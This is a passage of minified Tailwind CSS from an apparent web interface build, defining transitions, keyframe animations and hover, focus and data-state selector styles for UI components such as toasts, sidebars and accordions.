var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur: blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[color\,box-shadow\]{transition-property:color,box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[left\,right\,width\]{transition-property:left,right,width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[margin\,opacity\]{transition-property:margin,opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\,height\,padding\]{transition-property:width,height,padding;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\]{transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}@keyframes enter{0%{opacity:var(--tw-enter-opacity, 1);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity, 1);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.fade-in-0{--tw-enter-opacity: 0}.zoom-in-95{--tw-enter-scale: .95}.duration-100{animation-duration:.1s}.duration-1000{animation-duration:1s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.bg-deep{background-color:hsl(var(--deep))}.bg-deep-2{background-color:hsl(var(--deep-2))}.bg-cream{background-color:hsl(var(--cream))}.cta-glow{box-shadow:0 0 hsl(var(--lime) / .7);animation:ctaPulse 2.2s ease-out infinite}.marquee-track{animation:marquee 26s linear infinite}.\[--cell-size\:2rem\]{--cell-size: 2rem}body{font-family:Nunito,system-ui,sans-serif;overflow-x:clip}@keyframes ctaPulse{0%{box-shadow:0 0 hsl(var(--purchase-green) / .55)}70%{box-shadow:0 0 0 18px hsl(var(--purchase-green) / 0)}to{box-shadow:0 0 hsl(var(--purchase-green) / 0)}}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-50%)}}@media(prefers-reduced-motion:reduce){.cta-glow,.marquee-track{animation:none!important}}.file\:border-0::file-selector-button{border-width:0px}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::file-selector-button{font-weight:500}.file\:text-foreground::file-selector-button{color:hsl(var(--foreground))}.placeholder\:text-muted-foreground::-moz-placeholder{color:hsl(var(--muted-foreground))}.placeholder\:text-muted-foreground::placeholder{color:hsl(var(--muted-foreground))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-inset-2:after{content:var(--tw-content);inset:-.5rem}.after\:inset-y-0:after{content:var(--tw-content);top:0;bottom:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:w-1:after{content:var(--tw-content);width:.25rem}.after\:w-\[2px\]:after{content:var(--tw-content);width:2px}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:rounded-l-md:first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.first\:border-l:first-child{border-left-width:1px}.last\:mt-0:last-child{margin-top:0}.last\:rounded-r-md:last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.hover\:-translate-y-0\.5:hover{--tw-translate-y: -.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:bg-accent:hover{background-color:hsl(var(--accent))}.hover\:bg-destructive\/80:hover{background-color:hsl(var(--destructive) / .8)}.hover\:bg-destructive\/90:hover{background-color:hsl(var(--destructive) / .9)}.hover\:bg-muted:hover{background-color:hsl(var(--muted))}.hover\:bg-muted\/50:hover{background-color:hsl(var(--muted) / .5)}.hover\:bg-primary\/80:hover{background-color:hsl(var(--primary) / .8)}.hover\:bg-primary\/90:hover{background-color:hsl(var(--primary) / .9)}.hover\:bg-secondary:hover{background-color:hsl(var(--secondary))}.hover\:bg-secondary\/80:hover{background-color:hsl(var(--secondary) / .8)}.hover\:bg-sidebar-accent:hover{background-color:hsl(var(--sidebar-accent))}.hover\:text-accent-foreground:hover{color:hsl(var(--accent-foreground))}.hover\:text-foreground:hover{color:hsl(var(--foreground))}.hover\:text-muted-foreground:hover{color:hsl(var(--muted-foreground))}.hover\:text-sidebar-accent-foreground:hover{color:hsl(var(--sidebar-accent-foreground))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-\[0_0_0_1px_hsl\(var\(--sidebar-accent\)\)\]:hover{--tw-shadow: 0 0 0 1px hsl(var(--sidebar-accent));--tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:ring-\[hsl\(var\(--lime\)\)\]\/40:hover{--tw-ring-color: hsl(var(--lime) / .4)}.hover\:brightness-105:hover{--tw-brightness: brightness(1.05);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.hover\:bg-cream:hover{background-color:hsl(var(--cream))}.hover\:after\:bg-sidebar-border:hover:after{content:var(--tw-content);background-color:hsl(var(--sidebar-border))}.focus\:bg-accent:focus{background-color:hsl(var(--accent))}.focus\:text-accent-foreground:focus{color:hsl(var(--accent-foreground))}.focus\:opacity-100:focus{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-ring:focus{--tw-ring-color: hsl(var(--ring))}.focus\:ring-offset-2:focus{--tw-ring-offset-width: 2px}.focus-visible\:border-ring:focus-visible{border-color:hsl(var(--ring))}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-0:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-\[3px\]:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color: hsl(var(--ring))}.focus-visible\:ring-ring\/50:focus-visible{--tw-ring-color: hsl(var(--ring) / .5)}.focus-visible\:ring-sidebar-ring:focus-visible{--tw-ring-color: hsl(var(--sidebar-ring))}.focus-visible\:ring-offset-1:focus-visible{--tw-ring-offset-width: 1px}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.focus-visible\:ring-offset-background:focus-visible{--tw-ring-offset-color: hsl(var(--background))}.active\:scale-\[0\.98\]:active{--tw-scale-x: .98;--tw-scale-y: .98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:scale-\[0\.995\]:active{--tw-scale-x: .995;--tw-scale-y: .995;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:bg-sidebar-accent:active{background-color:hsl(var(--sidebar-accent))}.active\:text-sidebar-accent-foreground:active{color:hsl(var(--sidebar-accent-foreground))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.group\/menu-item:focus-within .group-focus-within\/menu-item\:opacity-100{opacity:1}.group\/menu-item:hover .group-hover\/menu-item\:opacity-100,.group:hover .group-hover\:opacity-100{opacity:1}.group.destructive .group-\[\.destructive\]\:border-muted\/40{border-color:hsl(var(--muted) / .4)}.group.toaster .group-\[\.toaster\]\:border-border{border-color:hsl(var(--border))}.group.toast .group-\[\.toast\]\:bg-muted{background-color:hsl(var(--muted))}.group.toast .group-\[\.toast\]\:bg-primary{background-color:hsl(var(--primary))}.group.toaster .group-\[\.toaster\]\:bg-background{background-color:hsl(var(--background))}.group.destructive .group-\[\.destructive\]\:text-red-300{--tw-text-opacity: 1;color:rgb(252 165 165 / var(--tw-text-opacity, 1))}.group.toast .group-\[\.toast\]\:text-muted-foreground{color:hsl(var(--muted-foreground))}.group.toast .group-\[\.toast\]\:text-primary-foreground{color:hsl(var(--primary-foreground))}.group.toaster .group-\[\.toaster\]\:text-foreground{color:hsl(var(--foreground))}.group.toaster .group-\[\.toaster\]\:shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover{border-color:hsl(var(--destructive) / .3)}.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover{background-color:hsl(var(--destructive))}.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover{color:hsl(var(--destructive-foreground))}.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover{--tw-text-opacity: 1;color:rgb(254 242 242 / var(--tw-text-opacity, 1))}.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus{--tw-ring-color: hsl(var(--destructive))}.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))}.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus{--tw-ring-offset-color: #dc2626}.peer\/menu-button:hover~.peer-hover\/menu-button\:text-sidebar-accent-foreground{color:hsl(var(--sidebar-accent-foreground))}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.has-\[\>button\]\:ml-\[-0\.45rem\]:has(>button){margin-left:-.45rem}.has-\[\>button\]\:mr-\[-0\.4rem\]:has(>button){margin-right:-.4rem}.has-\[\>kbd\]\:ml-\[-0\.35rem\]:has(>kbd){margin-left:-.35rem}.has-\[\>kbd\]\:mr-\[-0\.35rem\]:has(>kbd){margin-right:-.35rem}.has-\[\>\[data-align\=block-end\]\]\:h-auto:has(>[data-align=block-end]){height:auto}.has-\[\>\[data-align\=block-start\]\]\:h-auto:has(>[data-align=block-start]){height:auto}.has-\[\>textarea\]\:h-auto:has(>textarea){height:auto}.has-\[\>\[data-slot\=field\]\]\:w-full:has(>[data-slot=field]){width:100%}.has-\[\>\[data-align\=block-end\]\]\:flex-col:has(>[data-align=block-end]){flex-direction:column}.has-\[\>\[data-align\=block-start\]\]\:flex-col:has(>[data-align=block-start]){flex-direction:column}.has-\[\>\[data-slot\=field\]\]\:flex-col:has(>[data-slot=field]){flex-direction:column}.has-\[\>\[data-slot\=field-content\]\]\:items-start:has(>[data-slot=field-content]){align-items:flex-start}.has-\[\>\[data-slot\=button-group\]\]\:gap-2:has(>[data-slot=button-group]){gap:.5rem}.has-\[\>\[data-slot\=checkbox-group\]\]\:gap-3:has(>[data-slot=checkbox-group]){gap:.75rem}.has-\[\>\[data-slot\=radio-group\]\]\:gap-3:has(>[data-slot=radio-group]){gap:.75rem}.has-\[\>\[data-slot\=field\]\]\:rounded-md:has(>[data-slot=field]){border-radius:calc(var(--radius) - 2px)}.has-\[\>\[data-slot\=field\]\]\:border:has(>[data-slot=field]){border-width:1px}.has-\[\[data-slot\]\[aria-invalid\=true\]\]\:border-destructive:has([data-slot][aria-invalid=true]){border-color:hsl(var(--destructive))}.has-\[\[data-variant\=inset\]\]\:bg-sidebar:has([data-variant=inset]){background-color:hsl(var(--sidebar-background))}.has-\[\>svg\]\:p-0:has(>svg){padding:0}.has-\[\>svg\]\:px-2:has(>svg){padding-left:.5rem;padding-right:.5rem}.has-\[\>svg\]\:px-2\.5:has(>svg){padding-left:.625rem;padding-right:.625rem}.has-\[\:disabled\]\:opacity-50:has(:disabled){opacity:.5}.has-\[\[data-slot\=input-group-control\]\:focus-visible\]\:ring-1:has([data-slot=input-group-control]:focus-visible){--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.has-\[\[data-slot\=input-group-control\]\:focus-visible\]\:ring-ring:has([data-slot=input-group-control]:focus-visible){--tw-ring-color: hsl(var(--ring))}.has-\[\[data-slot\]\[aria-invalid\=true\]\]\:ring-destructive\/20:has([data-slot][aria-invalid=true]){--tw-ring-color: hsl(var(--destructive) / .2)}.group\/item:has([data-slot=item-description]) .group-has-\[\[data-slot\=item-description\]\]\/item\:translate-y-0\.5{--tw-translate-y: .125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/item:has([data-slot=item-description]) .group-has-\[\[data-slot\=item-description\]\]\/item\:self-start{align-self:flex-start}.group\/field:has([data-orientation=horizontal]) .group-has-\[\[data-orientation\=horizontal\]\]\/field\:text-balance{text-wrap:balance}.group\/input-group:has(>input) .group-has-\[\>input\]\/input-group\:pb-2\.5{padding-bottom:.625rem}.group\/input-group:has(>input) .group-has-\[\>input\]\/input-group\:pt-2\.5{padding-top:.625rem}.group\/menu-item:has([data-sidebar=menu-action]) .group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8{padding-right:2rem}.aria-disabled\:pointer-events-none[aria-disabled=true]{pointer-events:none}.aria-disabled\:opacity-50[aria-disabled=true]{opacity:.5}.aria-selected\:text-muted-foreground[aria-selected=true]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[orientation\=vertical\]\:h-auto[data-orientation=vertical]{height:auto}.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical]{height:1px}.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical]{width:100%}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=checked\]\:translate-x-4[data-state=checked]{--tw-translate-x: 1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end]{--tw-translate-x: var(--radix-toast-swipe-end-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x: var(--radix-toast-swipe-move-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical]{flex-direction:column}.data-\[slot\=checkbox-group\]\:gap-3[data-slot=checkbox-group]{gap:.75rem}.data-\[range-end\=true\]\:rounded-md[data-range-end=true]{border-radius:calc(var(--radius) - 2px)}.data-\[range-middle\=true\]\:rounded-none[data-range-middle=true]{border-radius:0}.data-\[range-start\=true\]\:rounded-md[data-range-start=true]{border-radius:calc(var(--radius) - 2px)}.data-\[selected\=true\]\:rounded-none[data-selected=true]{border-radius:0}.data-\[active\=true\]\:bg-sidebar-accent[data-active=true]{background-color:hsl(var(--sidebar-accent))}.data-\[range-end\=true\]\:bg-primary[data-range-end=true]{background-color:hsl(var(--primary))}.data-\[range-middle\=true\]\:bg-accent[data-range-middle=true]{background-color:hsl(var(--accent))}.data-\[range-start\=true\]\:bg-primary[data-range-start=true],.data-\[selected-single\=true\]\:bg-primary[data-selected-single=true]{background-color:hsl(var(--primary))}.data-\[selected\=true\]\:bg-accent[data-selected=true]{background-color:hsl(var(--accent))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:hsl(var(--background))}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:hsl(var(--primary))}.data-\[state\=on\]\:bg-accent[data-state=on],.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:hsl(var(--accent) / .5)}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:hsl(var(--secondary))}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.data-\[variant\=label\]\:text-sm[data-variant=label]{font-size:.875rem;line-height:1.25rem}.data-\[variant\=legend\]\:text-base[data-variant=legend]{font-size:1rem;line-height:1.5rem}.data-\[active\=true\]\:font-medium[data-active=true]{font-weight:500}.data-\[active\=true\]\:text-sidebar-accent-foreground[data-active=true]{color:hsl(var(--sidebar-accent-foreground))}.data-\[invalid\=true\]\:text-destructive[data-invalid=true]{color:hsl(var(--destructive))}.data-\[placeholder\]\:text-muted-foreground[data-placeholder]{color:hsl(var(--muted-foreground))}.data-\[range-end\=true\]\:text-primary-foreground[data-range-end=true]{color:hsl(var(--primary-foreground))}.data-\[range-middle\=true\]\:text-accent-foreground[data-range-middle=true]{color:hsl(var(--accent-foreground))}.data-\[range-start\=true\]\:text-primary-foreground[data-range-start=true],.data-\[selected-single\=true\]\:text-primary-foreground[data-selected-single=true]{color:hsl(var(--primary-foreground))}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:hsl(var(--accent-foreground))}.data-\[state\=active\]\:text-foreground[data-state=active]{color:hsl(var(--foreground))}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:hsl(var(--primary-foreground))}.data-\[state\=on\]\:text-accent-foreground[data-state=on],.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:hsl(var(--accent-foreground))}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:opacity-50[data-disabled=true],.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=active\]\:shadow[data-state=active]{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity: 0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity: .8}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity: 0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity: 0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale: .9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x: 13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x: -13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x: 13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x: -13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y: 100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x: -100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed],.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x: 100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y: -100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y: 100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x: 